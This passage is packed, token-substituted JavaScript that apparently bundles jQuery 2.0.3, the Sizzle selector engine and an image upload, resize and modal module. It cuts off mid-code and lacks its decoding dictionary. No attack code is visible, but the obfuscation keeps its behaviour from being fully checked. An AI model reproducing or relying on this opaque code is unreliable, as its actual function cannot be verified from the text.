j=1d;c.5g=14(){c.$el.2i(i);if(!j){h(c.$el.1v(".1E"),14(){j=1b;g.9c()})}e.2h("3w:3z");e.2h("5l:5m");e.2h("3Z:5g")};c.3f=14(){c.$el.2I(i);e.9C("3x:9e",c.3f);e.9C("9f:3f",c.3f);e.2h("3w:6V");e.2h("5l:4q");e.2h("3Z:3f");3R(14(){c.$el.1Z();c.$el=1e},9n)};c.$el=d(f["1E-3Z"].6P(a));d("2Y").43(c.$el);if(b){3R(14(){c.5g()},0)}e.2H("9f:3f 3x:9e",c.3f);c.$el.1y("22",".6U",14(){if(5f.7U){5f.gG()}1c{c.3f()}})}},{5n:"5n",1D:"1D",1F:"1F",5c:"5c",41:"41"}],5n:[14(a,b,c){b.2c=14(a,b){19 c="1V";19 d=1q 5h;19 e=a.1k("1E");d.4T=14(){a.8d(18);a.1v(".2E-8e").1Z();if(b){b()}};d.71=14(){a.1v(".2E-8e").1Z();a.2i(c);if(b){b()}};d.1K=e}},{}],1E:[14(a,b,c){19 d=a("3N");19 e=a("6O");19 f=gH;19 g=c9;19 h=61;19 i=61;b.2c=14(a){19 b=1q gI;19 c=1q 5h;19 j=1q 5h;19 k=14(a,b){19 c=a/f;19 d=b/g;19 e=c>d?c:d;17[a/e,b/e]};b.4T=14(a){c.1K=a.2L.5p};c.4T=14(){if(18.1M<h||18.2a<i){d("gJ")}1c if(18.1M>f||18.2a>g){19 a=k(18.1M,18.2a);19 b=2z.2s("9D");19 c=b.ca("2d");b.1M=a[0];b.2a=a[1];c.9E(18,0,0,18.1M,18.2a,0,0,a[0],a[1]);j.1K=b.cd("1E/ce")}1c{j.1K=18.1K}};19 l=1d;j.4T=14(){if(l){17}l=1b;e(j)};if(!a.1g.2n("1E.(c2?g|c3)")){d("gK");17 1d}b.gL(a)}},{6O:"6O",3N:"3N"}],1D:[14(a,b,c){(14(a,c){19 d,e,f=1h c,g=a.4o,h=a.2z,i=h.47,j=a.62,k=a.$,l={},m=[],n="2.0.3",o=m.5q,p=m.1o,q=m.1I,r=m.2k,s=l.9B,t=l.4Q,u=n.63,v=14(a,b){17 1q v.fn.5r(a,b,d)},w=/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)/.88,x=/\\S+/g,y=/^(?:\\s*(<[\\w\\W]+>)[^>]*|#([\\w-]*))$/,z=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>|)$/,A=/^-6Z-/,B=/-([\\da-z])/gi,C=14(a,b){17 b.9F()},D=14(){h.73("cf",D,1d);a.73("48",D,1d);v.49()};v.fn=v.2A={1D:n,5s:v,5r:14(a,b,d){19 e,f;if(!a){17 18}if(1h a==="1C"){if(a.9G(0)==="<"&&a.9G(a.1a-1)===">"&&a.1a>=3){e=[1e,a,1e]}1c{e=y.2v(a)}if(e&&(e[1]||!b)){if(e[1]){b=b 9H v?b[0]:b;v.3S(18,v.9I(e[1],b&&b.1i?b.2f||b:h,1b));if(z.1p(e[1])&&v.77(b)){1f(e in b){if(v.1Q(18[e])){18[e](b[e])}1c{18.3o(e,b[e])}}}17 18}1c{f=h.78(e[2]);if(f&&f.1r){18.1a=1;18[0]=f}18.4a=h;18.30=a;17 18}}1c if(!b||b.1D){17(b||d).1v(a)}1c{17 18.5s(b).1v(a)}}1c if(a.1i){18.4a=18[0]=a;18.1a=1;17 18}1c if(v.1Q(a)){17 d.49(a)}if(a.30!==c){18.30=a.30;18.4a=a.4a}17 v.5t(a,18)},30:"",1a:0,cg:14(){17 q.1j(18)},1m:14(a){17 a==1e?18.cg():a<0?18[18.1a+a]:18[a]},3D:14(a){19 b=v.3S(18.5s(),a);b.8f=18;b.4a=18.4a;17 b},1l:14(a,b){17 v.1l(18,a,b)},49:14(a){v.49.2P().3T(a);17 18},1I:14(){17 18.3D(q.1L(18,1s))},4U:14(){17 18.eq(0)},64:14(){17 18.eq(-1)},eq:14(a){19 b=18.1a,c=+a+(a<0?b:0);17 18.3D(c>=0&&c<b?[18[c]]:[])},2W:14(a){17 18.3D(v.2W(18,14(b,c){17 a.1j(b,c,b)}))},4r:14(){17 18.8f||18.5s(1e)},1o:p,5u:[].5u,3E:[].3E};v.fn.5r.2A=v.fn;v.1x=v.fn.1x=14(){19 a,b,d,e,f,g,h=1s[0]||{},i=1,j=1s.1a,k=1d;if(1h h==="5v"){k=h;h=1s[1]||{};i=2}if(1h h!=="1T"&&!v.1Q(h)){h={}}if(j===i){h=18;--i}1f(;i<j;i++){if((a=1s[i])!=1e){1f(b in a){d=h[b];e=a[b];if(h===e){5w}if(k&&e&&(v.77(e)||(f=v.3i(e)))){if(f){f=1d;g=d&&v.3i(d)?d:[]}1c{g=d&&v.77(d)?d:{}}h[b]=v.1x(k,g,e)}1c if(e!==c){h[b]=e}}}}17 h};v.1x({32:"62"+(n+1Y.8g()).1A(/\\D/g,""),gM:14(b){if(a.$===v){a.$=k}if(b&&a.62===v){a.62=j}17 v},9J:1d,8h:1,gN:14(a){if(a){v.8h++}1c{v.49(1b)}},49:14(a){if(a===1b?--v.8h:v.9J){17}v.9J=1b;if(a!==1b&&--v.8h>0){17}e.5x(h,[v]);if(v.fn.23){v(h).23("49").3q("49")}},1Q:14(a){17 v.1g(a)==="14"},3i:4n.3i,5y:14(a){17 a!=1e&&a===a.2y},ch:14(a){17!9K(4t(a))&&gO(a)},1g:14(a){if(a==1e){17 5Z(a)}17 1h a==="1T"||1h a==="14"?l[s.1j(a)]||"1T":1h a},77:14(a){if(v.1g(a)!=="1T"||a.1i||v.5y(a)){17 1d}35{if(a.5s&&!t.1j(a.5s.2A,"gP")){17 1d}}3j(b){17 1d}17 1b},65:14(a){19 b;1f(b in a){17 1d}17 1b},1V:14(a){5b 1q 5R(a)},9I:14(a,b,c){if(!a||1h a!=="1C"){17 1e}if(1h b==="5v"){c=b;b=1d}b=b||h;19 d=z.2v(a),e=!c&&[];if(d){17[b.2s(d[1])]}d=v.9L([a],b,e);if(e){v(e).1Z()}17 v.3S([],d.4u)},ci:cj.79,ck:14(a){19 b,d;if(!a||1h a!=="1C"){17 1e}35{d=1q gQ;b=d.gR(a,"1W/4v")}3j(e){b=c}if(!b||b.3p("cl").1a){v.1V("gS gT: "+a)}17 b},gU:14(){},66:14(a){19 b,c=gV;a=v.63(a);if(a){if(a.2k("gW gX")===1){b=h.2s("2e");b.1W=a;h.cm.3k(b).1r.8i(b)}1c{c(a)}}},4w:14(a){17 a.1A(A,"6Z-").1A(B,C)},1N:14(a,b){17 a.1N&&a.1N.1B()===b.1B()},1l:14(a,b,c){19 d,e=0,f=a.1a,g=E(a);if(c){if(g){1f(;e<f;e++){d=b.1L(a[e],c);if(d===1d){2D}}}1c{1f(e in a){d=b.1L(a[e],c);if(d===1d){2D}}}}1c{if(g){1f(;e<f;e++){d=b.1j(a[e],e,a[e]);if(d===1d){2D}}}1c{1f(e in a){d=b.1j(a[e],e,a[e]);if(d===1d){2D}}}}17 a},63:14(a){17 a==1e?"":u.1j(a)},5t:14(a,b){19 c=b||[];if(a!=1e){if(E(60(a))){v.3S(c,1h a==="1C"?[a]:a)}1c{p.1j(c,a)}}17 c},67:14(a,b,c){17 b==1e?-1:r.1j(b,a,c)},3S:14(a,b){19 d=b.1a,e=a.1a,f=0;if(1h d==="5z"){1f(;f<d;f++){a[e++]=b[f]}}1c{1n(b[f]!==c){a[e++]=b[f++]}}a.1a=e;17 a},68:14(a,b,c){19 d,e=[],f=0,g=a.1a;c=!!c;1f(;f<g;f++){d=!!b(a[f],f);if(c!==d){e.1o(a[f])}}17 e},2W:14(a,b,c){19 d,e=0,f=a.1a,g=E(a),h=[];if(g){1f(;e<f;e++){d=b(a[e],e,c);if(d!=1e){h[h.1a]=d}}}1c{1f(e in a){d=b(a[e],e,c);if(d!=1e){h[h.1a]=d}}}17 o.1L([],h)},2w:1,gY:14(a,b){19 d,e,f;if(1h b==="1C"){d=a[b];b=a;a=d}if(!v.1Q(a)){17 c}e=q.1j(1s,2);f=14(){17 a.1L(b||18,e.5q(q.1j(1s)))};f.2w=a.2w=a.2w||v.2w++;17 f},2p:14(a,b,d,e,f,g,h){19 i=0,j=a.1a,k=d==1e;if(v.1g(d)==="1T"){f=1b;1f(i in d){v.2p(a,b,i,d[i],1b,g,h)}}1c if(e!==c){f=1b;if(!v.1Q(e)){h=1b}if(k){if(h){b.1j(a,e);b=1e}1c{k=b;b=14(a,b,c){17 k.1j(v(a),c)}}}if(b){1f(;i<j;i++){b(a[i],d,h?e:e.1j(a[i],i,b(a[i],d)))}}}17 f?a:k?b.1j(a):j?b(a[0],d):g},3F:9M.3F,8j:14(a,b,c,d){19 e,f,g={};1f(f in b){g[f]=a.1z[f];a.1z[f]=b[f]}e=c.1L(a,d||[]);1f(f in b){a.1z[f]=g[f]}17 e}});v.49.2P=14(b){if(!e){e=v.5A();if(h.8k==="4V"){3R(v.49)}1c{h.7a("cf",D,1d);a.7a("48",D,1d)}}17 e.2P(b)};v.1l("gZ h0 5Z h1 4n 9M 1S 60 5R".2u(" "),14(a,b){l["[1T "+b+"]"]=b.1B()});14 E(a){19 b=a.1a,c=v.1g(a);if(v.5y(a)){17 1d}if(a.1i===1&&b){17 1b}17 c==="h2"||c!=="14"&&(b===0||1h b==="5z"&&b>0&&b-1 in a)}d=v(h);(14(a,b){19 c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t="h4"+-1q 9M,u=a.2z,w=0,x=0,y=hb(),z=hb(),A=hb(),B=1d,C=14(a,b){if(a===b){B=1b;17 0}17 0},D=1h b,E=1<<31,F={}.4Q,G=[],H=G.3C,I=G.1o,J=G.1o,K=G.1I,L=G.2k||14(a){19 b=0,c=18.1a;1f(;b<c;b++){if(18[b]===a){17 b}}17-1},M="2j|2V|5i|h5|h6|h7|h8|2O|4x|h9|ha|9N|5g|9O|hd|he",N="[\\\\hf\\\\t\\\\r\\\\n\\\\f]",O="(?:\\\\\\\\.|[\\\\w-]|[^\\\\hg-\\\\hh])+",P=O.1A("w","w#"),Q="\\\\["+N+"*("+O+")"+N+"*(?:([*^$|!~]?=)"+N+"*(?:([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\3|("+P+")|)|)"+N+"*\\\\]",R=":("+O+")(?:\\\\((([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\3|((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|"+Q.1A(3,8)+")*)|.*)\\\\)|)",S=1q 1S("^"+N+"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)"+N+"+$","g"),T=1q 1S("^"+N+"*,"+N+"*"),U=1q 1S("^"+N+"*([>+~]|"+N+")"+N+"*"),V=1q 1S(N+"*[+~]"),W=1q 1S("="+N+"*([^\\\\]\'\\"]*)"+N+"*\\\\]","g"),X=1q 1S(R),Y=1q 1S("^"+P+"$"),Z={5B:1q 1S("^#("+O+")"),9P:1q 1S("^\\\\.("+O+")"),8l:1q 1S("^("+O.1A("w","w*")+")"),9Q:1q 1S("^"+Q),9R:1q 1S("^"+R),8m:1q 1S("^:(cn|4U|64|69|69-64)-(hi|9S-1g)(?:\\\\("+N+"*(8n|7b|(([+-]|)(\\\\d*)n|)"+N+"*(?:([+-]|)"+N+"*(\\\\d+)|))"+N+"*\\\\)|)","i"),8o:1q 1S("^(?:"+M+")$","i"),6a:1q 1S("^"+N+"*[>+~]|:(8n|7b|eq|gt|lt|69|4U|64)(?:\\\\("+N+"*((?:-\\\\d)?\\\\d*)"+N+"*\\\\)|)(?=[^-]|$)","i")},$=/^[^{]+\\{\\s*\\[hj \\w/,4W=/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,ab=/^(?:1O|26|8p|3U)$/i,bb=/^h\\d$/i,cb=/\'|\\\\/g,db=1q 1S("\\\\\\\\([\\\\da-f]{1,6}"+N+"?|("+N+")|.)","ig"),eb=14(a,b,c){19 d="hk"+b-co;17 d!==d||c?b:d<0?5Z.cp(d+co):5Z.cp(d>>10|hl,d&hm|hn)};35{J.1L(G=K.1j(u.4u),u.4u);G[u.4u.1a].1i}3j(fb){J={1L:G.1a?14(a,b){I.1L(a,K.1j(b))}:14(a,b){19 c=a.1a,d=0;1n(a[c++]=b[d++]){}a.1a=c-1}}}14 gb(a,b,c,e){19 f,g,h,i,j,k,n,q,r,v;if((b?b.2f||b:u)!==m){l(b)}b=b||m;c=c||[];if(!a||1h a!=="1C"){17 c}if((i=b.1i)!==1&&i!==9){17[]}if(o&&!e){if(f=4W.2v(a)){if(h=f[1]){if(i===9){g=b.78(h);if(g&&g.1r){if(g.id===h){c.1o(g);17 c}}1c{17 c}}1c{if(b.2f&&(g=b.2f.78(h))&&s(b,g)&&g.id===h){c.1o(g);17 c}}}1c if(f[2]){J.1L(c,b.3p(a));17 c}1c if((h=f[3])&&d.4X&&b.4X){J.1L(c,b.4X(h));17 c}}if(d.cq&&(!p||!p.1p(a))){q=n=t;r=b;v=i===9&&a;if(i===1&&b.1N.1B()!=="1T"){k=4y(a);if(n=b.2x("id")){q=n.1A(cb,"\\\\$&")}1c{b.4z("id",q)}q="[id=\'"+q+"\'] ";j=k.1a;1n(j--){k[j]=q+4Y(k[j])}r=V.1p(a)&&b.1r||b;v=k.3h(",")}if(v){35{J.1L(c,r.4A(v));17 c}3j(w){}9T{if(!n){b.9U("id")}}}}}17 6b(a.1A(S,"$1"),b,c,e)}14 hb(){19 a=[];14 b(c,d){if(a.1o(c+=" ")>f.cr){2o b[a.3V()]}17 b[c]=d}17 b}14 ib(a){a[t]=1b;17 a}14 jb(a){19 b=m.2s("1G");35{17!!a(b)}3j(c){17 1d}9T{if(b.1r){b.1r.8i(b)}b=1e}}14 kb(a,b){19 c=a.2u("|"),d=a.1a;1n(d--){f.4B[c[d]]=b}}14 lb(a,b){19 c=b&&a,d=c&&a.1i===1&&b.1i===1&&(~b.cs||E)-(~a.cs||E);if(d){17 d}if(c){1n(c=c.3G){if(c===b){17-1}}}17 a?1:-1}14 3a(a){17 14(b){19 c=b.1N.1B();17 c==="1O"&&b.1g===a}}14 7c(a){17 14(b){19 c=b.1N.1B();17(c==="1O"||c==="3U")&&b.1g===a}}14 4b(a){17 ib(14(b){b=+b;17 ib(14(c,d){19 e,f=a([],c.1a,b),g=f.1a;1n(g--){if(c[e=f[g]]){c[e]=!(d[e]=c[e])}}})})}h=gb.cu=14(a){19 b=a&&(a.2f||a).47;17 b?b.1N!=="ho":1d};d=gb.2F={};l=gb.hp=14(a){19 b=a?a.2f||a:u,c=b.9V;if(b===m||b.1i!==9||!b.47){17 m}m=b;n=b.47;o=!h(b);if(c&&c.cv&&c!==c.24){c.cv("hq",14(){l()})}d.7d=jb(14(a){a.2q="i";17!a.2x("2q")});d.3p=jb(14(a){a.3k(b.hs(""));17!a.3p("*").1a});d.4X=jb(14(a){a.4Z="<1G 1t=\'a\'></1G><1G 1t=\'a i\'></1G>";a.3r.2q="i";17 a.4X("i").1a===2});d.9W=jb(14(a){n.3k(a).id=t;17!b.9r||!b.9r(t).1a});if(d.9W){f.1v["5B"]=14(a,b){if(1h b.78!==D&&o){19 c=b.78(a);17 c&&c.1r?[c]:[]}};f.2l["5B"]=14(a){19 b=a.1A(db,eb);17 14(a){17 a.2x("id")===b}}}1c{2o f.1v["5B"];f.2l["5B"]=14(a){19 b=a.1A(db,eb);17 14(a){19 c=1h a.8q!==D&&a.8q("id");17 c&&c.1u===b}}}f.1v["8l"]=d.3p?14(a,b){if(1h b.3p!==D){17 b.3p(a)}}:14(a,b){19 c,d=[],e=0,f=b.3p(a);if(a==="*"){1n(c=f[e++]){if(c.1i===1){d.1o(c)}}17 d}17 f};f.1v["9P"]=d.4X&&14(a,b){if(1h b.4X!==D&&o){17 b.4X(a)}};q=[];p=[];if(d.cq=$.1p(b.4A)){jb(14(a){a.4Z="<26><3b 2V=\'\'></3b></26>";if(!a.4A("[2V]").1a){p.1o("\\\\["+N+"*(?:1u|"+M+")")}if(!a.4A(":2j").1a){p.1o(":2j")}});jb(14(a){19 c=b.2s("1O");c.4z("1g","4x");a.3k(c).4z("t","");if(a.4A("[t^=\'\']").1a){p.1o("[*^$]="+N+"*(?:\'\'|\\"\\")")}if(!a.4A(":9X").1a){p.1o(":9X",":2O")}a.4A("*,:x");p.1o(",.*:")})}if(d.7e=$.1p(r=n.ht||n.hu||n.hv||n.hw)){jb(14(a){d.cw=r.1j(a,"1G");r.1j(a,"[s!=\'\']:x");q.1o("!=",R)})}p=p.1a&&1q 1S(p.3h("|"));q=q.1a&&1q 1S(q.3h("|"));s=$.1p(n.2Q)||n.4c?14(a,b){19 c=a.1i===9?a.47:a,d=b&&b.1r;17 a===d||!!(d&&d.1i===1&&(c.2Q?c.2Q(d):a.4c&&a.4c(d)&16))}:14(a,b){if(b){1n(b=b.1r){if(b===a){17 1b}}}17 1d};C=n.4c?14(a,c){if(a===c){B=1b;17 0}19 e=c.4c&&a.4c&&a.4c(c);if(e){if(e&1||!d.cx&&c.4c(a)===e){if(a===b||s(u,a)){17-1}if(c===b||s(u,c)){17 1}17 k?L.1j(k,a)-L.1j(k,c):0}17 e&4?-1:1}17 a.4c?-1:1}:14(a,c){19 d,e=0,f=a.1r,g=c.1r,h=[a],i=[c];if(a===c){B=1b;17 0}1c if(!f||!g){17 a===b?-1:c===b?1:f?-1:g?1:k?L.1j(k,a)-L.1j(k,c):0}1c if(f===g){17 lb(a,c)}d=a;1n(d=d.1r){h.4d(d)}d=c;1n(d=d.1r){i.4d(d)}1n(h[e]===i[e]){e++}17 e?lb(h[e],i[e]):h[e]===u?-1:i[e]===u?1:0};17 b};gb.6c=14(a,b){17 gb(a,1e,1e,b)};gb.7e=14(a,b){if((a.2f||a)!==m){l(a)}b=b.1A(W,"=\'$1\']");if(d.7e&&o&&(!q||!q.1p(b))&&(!p||!p.1p(b))){35{19 c=r.1j(a,b);if(c||d.cw||a.2z&&a.2z.1i!==11){17 c}}3j(e){}}17 gb(b,m,1e,[a]).1a>0};gb.2Q=14(a,b){if((a.2f||a)!==m){l(a)}17 s(a,b)};gb.3o=14(a,c){if((a.2f||a)!==m){l(a)}19 e=f.4B[c.1B()],g=e&&F.1j(f.4B,c.1B())?e(a,c,!o):b;17 g===b?d.7d||!o?a.2x(c):(g=a.8q(c))&&g.9Y?g.1u:1e:g};gb.1V=14(a){5b 1q 5R("hx 1V, hy hz: "+a)};gb.9Z=14(a){19 b,c=[],e=0,f=0;B=!d.cy;k=!d.cz&&a.1I(0);a.5u(C);if(B){1n(b=a[f++]){if(b===a[f]){e=c.1o(f)}}1n(e--){a.3E(c[e],1)}}17 a};g=gb.cA=14(a){19 b,c="",d=0,e=a.1i;if(!e){1f(;b=a[d];d++){c+=g(b)}}1c if(e===1||e===9||e===11){if(1h a.5C==="1C"){17 a.5C}1c{1f(a=a.3r;a;a=a.3G){c+=g(a)}}}1c if(e===3||e===4){17 a.hA}17 c};f=gb.cB={cr:50,hB:ib,2n:Z,4B:{},1v:{},51:{">":{3H:"1r",4U:1b}," ":{3H:"1r"},"+":{3H:"6d",4U:1b},"~":{3H:"6d"}},cC:{9Q:14(a){a[1]=a[1].1A(db,eb);a[3]=(a[4]||a[5]||"").1A(db,eb);if(a[2]==="~="){a[3]=" "+a[3]+" "}17 a.1I(0,4)},8m:14(a){a[1]=a[1].1B();if(a[1].1I(0,3)==="69"){if(!a[3]){gb.1V(a[0])}a[4]=+(a[4]?a[5]+(a[6]||1):2*(a[3]==="8n"||a[3]==="7b"));a[5]=+(a[7]+a[8]||a[3]==="7b")}1c if(a[3]){gb.1V(a[0])}17 a},9R:14(a){19 c,d=!a[5]&&a[2];if(Z["8m"].1p(a[0])){17 1e}if(a[3]&&a[4]!==b){a[2]=a[4]}1c if(d&&X.1p(d)&&(c=4y(d,1b))&&(c=d.2k(")",d.1a-c)-d.1a)){a[0]=a[0].1I(0,c);a[2]=d.1I(0,c)}17 a.1I(0,3)}},2l:{8l:14(a){19 b=a.1A(db,eb).1B();17 a==="*"?14(){17 1b}:14(a){17 a.1N&&a.1N.1B()===b}},9P:14(a){19 b=y[a+" "];17 b||(b=1q 1S("(^|"+N+")"+a+"("+N+"|$)"))&&y(a,14(a){17 b.1p(1h a.2q==="1C"&&a.2q||1h a.2x!==D&&a.2x("1t")||"")})},9Q:14(a,b,c){17 14(d){19 e=gb.3o(d,a);if(e==1e){17 b==="!="}if(!b){17 1b}e+="";17 b==="="?e===c:b==="!="?e!==c:b==="^="?c&&e.2k(c)===0:b==="*="?c&&e.2k(c)>-1:b==="$="?c&&e.1I(-c.1a)===c:b==="~="?(" "+e+" ").2k(c)>-1:b==="|="?e===c||e.1I(0,c.1a+1)===c+"-":1d}},8m:14(a,b,c,d,e){19 f=a.1I(0,3)!=="69",g=a.1I(-4)!=="64",h=b==="9S-1g";17 d===1&&e===0?14(a){17!!a.1r}:14(b,c,i){19 j,k,l,m,n,o,p=f!==g?"3G":"6d",q=b.1r,r=h&&b.1N.1B(),s=!i&&!h;if(q){if(f){1n(p){l=b;1n(l=l[p]){if(h?l.1N.1B()===r:l.1i===1){17 1d}}o=p=a==="cn"&&!o&&"3G"}17 1b}o=[g?q.3r:q.a0];if(g&&s){k=q[t]||(q[t]={});j=k[a]||[];n=j[0]===w&&j[1];m=j[0]===w&&j[2];l=n&&q.4u[n];1n(l=++n&&l&&l[p]||(m=n=0)||o.3C()){if(l.1i===1&&++m&&l===b){k[a]=[w,n,m];2D}}}1c if(s&&(j=(b[t]||(b[t]={}))[a])&&j[0]===w){m=j[1]}1c{1n(l=++n&&l&&l[p]||(m=n=0)||o.3C()){if((h?l.1N.1B()===r:l.1i===1)&&++m){if(s){(l[t]||(l[t]={}))[a]=[w,m]}if(l===b){2D}}}}m-=e;17 m===d||m%d===0&&m/d>=0}}},9R:14(a,b){19 c,d=f.4C[a]||f.a1[a.1B()]||gb.1V("cD hC: "+a);if(d[t]){17 d(b)}if(d.1a>1){c=[a,a,"",b];17 f.a1.4Q(a.1B())?ib(14(a,c){19 e,f=d(a,b),g=f.1a;1n(g--){e=L.1j(a,f[g]);a[e]=!(c[e]=f[g])}}):14(a){17 d(a,0,c)}}17 d}},4C:{8r:ib(14(a){19 b=[],c=[],d=i(a.1A(S,"$1"));17 d[t]?ib(14(a,b,c,e){19 f,g=d(a,1e,e,[]),h=a.1a;1n(h--){if(f=g[h]){a[h]=!(b[h]=f)}}}):14(a,e,f){b[0]=a;d(b,1e,f,c);17!c.3C()}}),8s:ib(14(a){17 14(b){17 gb(a,b).1a>0}}),2Q:ib(14(a){17 14(b){17(b.5C||b.hD||g(b)).2k(a)>-1}}),7f:ib(14(a){if(!Y.1p(a||"")){gb.1V("cD 7f: "+a)}a=a.1A(db,eb).1B();17 14(b){19 c;do{if(c=o?b.7f:b.2x("4v:7f")||b.2x("7f")){c=c.1B();17 c===a||c.2k(a+"-")===0}}1n((b=b.1r)&&b.1i===1);17 1d}}),2L:14(b){19 c=a.4o&&a.4o.hE;17 c&&c.1I(1)===b.id},cE:14(a){17 a===n},6e:14(a){17 a===m.cF&&(!m.cG||m.cG())&&!!(a.1g||a.2K||~a.8t)},9X:14(a){17 a.2O===1d},2O:14(a){17 a.2O===1b},2j:14(a){19 b=a.1N.1B();17 b==="1O"&&!!a.2j||b==="3b"&&!!a.2V},2V:14(a){if(a.1r){a.1r.8u}17 a.2V===1b},3s:14(a){1f(a=a.3r;a;a=a.3G){if(a.1N>"@"||a.1i===3||a.1i===4){17 1d}}17 1b},4p:14(a){17!f.4C["3s"](a)},hF:14(a){17 bb.1p(a.1N)},1O:14(a){17 ab.1p(a.1N)},3U:14(a){19 b=a.1N.1B();17 b==="1O"&&a.1g==="3U"||b==="3U"},1W:14(a){19 b;17 a.1N.1B()==="1O"&&a.1g==="1W"&&((b=a.2x("1g"))==1e||b.1B()===a.1g)},4U:4b(14(){17[0]}),64:4b(14(a,b){17[b-1]}),eq:4b(14(a,b,c){17[c<0?c+b:c]}),8n:4b(14(a,b){19 c=0;1f(;c<b;c+=2){a.1o(c)}17 a}),7b:4b(14(a,b){19 c=1;1f(;c<b;c+=2){a.1o(c)}17 a}),lt:4b(14(a,b,c){19 d=c<0?c+b:c;1f(;--d>=0;){a.1o(d)}17 a}),gt:4b(14(a,b,c){19 d=c<0?c+b:c;1f(;++d<b;){a.1o(d)}17 a})}};f.4C["69"]=f.4C["eq"];1f(c in{7g:1b,45:1b,8v:1b,cH:1b,1E:1b}){f.4C[c]=3a(c)}1f(c in{a2:1b,4q:1b}){f.4C[c]=7c(c)}14 7h(){}7h.2A=f.5D=f.4C;f.a1=1q 7h;14 4y(a,b){19 c,d,e,g,h,i,j,k=z[a+" "];if(k){17 b?0:k.1I(0)}h=a;i=[];j=f.cC;1n(h){if(!c||(d=T.2v(h))){if(d){h=h.1I(d[0].1a)||h}i.1o(e=[])}c=1d;if(d=U.2v(h)){c=d.3V();e.1o({1u:c,1g:d[0].1A(S," ")});h=h.1I(c.1a)}1f(g in f.2l){if((d=Z[g].2v(h))&&(!j[g]||(d=j[g](d)))){c=d.3V();e.1o({1u:c,1g:g,6c:d});h=h.1I(c.1a)}}if(!c){2D}}17 b?h.1a:h?gb.1V(a):z(a,i).1I(0)}14 4Y(a){19 b=0,c=a.1a,d="";1f(;b<c;b++){d+=a[b].1u}17 d}14 2G(a,b,c){19 d=b.3H,f=c&&d==="1r",g=x++;17 b.4U?14(b,c,e){1n(b=b[d]){if(b.1i===1||f){17 a(b,c,e)}}}:14(b,c,h){19 i,j,k,l=w+" "+g;if(h){1n(b=b[d]){if(b.1i===1||f){if(a(b,c,h)){17 1b}}}}1c{1n(b=b[d]){if(b.1i===1||f){k=b[t]||(b[t]={});if((j=k[d])&&j[0]===l){if((i=j[1])===1b||i===e){17 i===1b}}1c{j=k[d]=[l];j[1]=a(b,c,h)||e;if(j[1]===1b){17 1b}}}}}}}14 6f(a){17 a.1a>1?14(b,c,d){19 e=a.1a;1n(e--){if(!a[e](b,c,d)){17 1d}}17 1b}:a[0]}14 3I(a,b,c,d,e){19 f,g=[],h=0,i=a.1a,j=b!=1e;1f(;h<i;h++){if(f=a[h]){if(!c||c(f,d,e)){g.1o(f);if(j){b.1o(h)}}}}17 g}14 4e(a,b,c,d,e,f){if(d&&!d[t]){d=4e(d)}if(e&&!e[t]){e=4e(e,f)}17 ib(14(f,g,h,i){19 j,k,l,m=[],n=[],o=g.1a,p=f||8w(b||"*",h.1i?[h]:h,[]),q=a&&(f||!b)?3I(p,m,a,h,i):p,r=c?e||(f?a:o||d)?[]:g:q;if(c){c(q,r,h,i)}if(d){j=3I(r,n);d(j,[],h,i);k=j.1a;1n(k--){if(l=j[k]){r[n[k]]=!(q[n[k]]=l)}}}if(f){if(e||a){if(e){j=[];k=r.1a;1n(k--){if(l=r[k]){j.1o(q[k]=l)}}e(1e,r=[],j,i)}k=r.1a;1n(k--){if((l=r[k])&&(j=e?L.1j(f,l):m[k])>-1){f[j]=!(g[j]=l)}}}}1c{r=3I(r===g?r.3E(o,r.1a):r);if(e){e(1e,g,r,i)}1c{J.1L(g,r)}}})}14 6g(a){19 b,c,d,e=a.1a,g=f.51[a[0].1g],h=g||f.51[" "],i=g?1:0,k=2G(14(a){17 a===b},h,1b),l=2G(14(a){17 L.1j(b,a)>-1},h,1b),m=[14(a,c,d){17!g&&(d||c!==j)||((b=c).1i?k(a,c,d):l(a,c,d))}];1f(;i<e;i++){if(c=f.51[a[i].1g]){m=[2G(6f(m),c)]}1c{c=f.2l[a[i].1g].1L(1e,a[i].6c);if(c[t]){d=++i;1f(;d<e;d++){if(f.51[a[d].1g]){2D}}17 4e(i>1&&6f(m),i>1&&4Y(a.1I(0,i-1).5q({1u:a[i-2].1g===" "?"*":""})).1A(S,"$1"),c,i<d&&6g(a.1I(i,d)),d<e&&6g(a=a.1I(d)),d<e&&4Y(a))}m.1o(c)}}17 6f(m)}14 7i(a,b){19 c=0,d=b.1a>0,g=a.1a>0,h=14(h,i,k,l,n){19 o,p,q,r=[],s=0,t="0",u=h&&[],v=n!=1e,x=j,y=h||g&&f.1v["8l"]("*",n&&i.1r||i),z=w+=x==1e?1:1Y.8g()||.1;if(v){j=i!==m&&i;e=c}1f(;(o=y[t])!=1e;t++){if(g&&o){p=0;1n(q=a[p++]){if(q(o,i,k)){l.1o(o);2D}}if(v){w=z;e=++c}}if(d){if(o=!q&&o){s--}if(h){u.1o(o)}}}s+=t;if(d&&t!==s){p=0;1n(q=b[p++]){q(u,r,i,k)}if(h){if(s>0){1n(t--){if(!(u[t]||r[t])){r[t]=H.1j(l)}}}r=3I(r)}J.1L(l,r);if(v&&!h&&r.1a>0&&s+b.1a>1){gb.9Z(l)}}if(v){w=z;j=x}17 u};17 d?ib(h):h}i=gb.9x=14(a,b){19 c,d=[],e=[],f=A[a+" "];if(!f){if(!b){b=4y(a)}c=b.1a;1n(c--){f=6g(b[c]);if(f[t]){d.1o(f)}1c{e.1o(f)}}f=A(a,7i(e,d))}17 f};14 8w(a,b,c){19 d=0,e=b.1a;1f(;d<e;d++){gb(a,b[d],c)}17 c}14 6b(a,b,c,e){19 g,h,j,k,l,m=4y(a);if(!e){if(m.1a===1){h=m[0]=m[0].1I(0);if(h.1a>2&&(j=h[0]).1g==="5B"&&d.9W&&b.1i===9&&o&&f.51[h[1].1g]){b=(f.1v["5B"](j.6c[0].1A(db,eb),b)||[])[0];if(!b){17 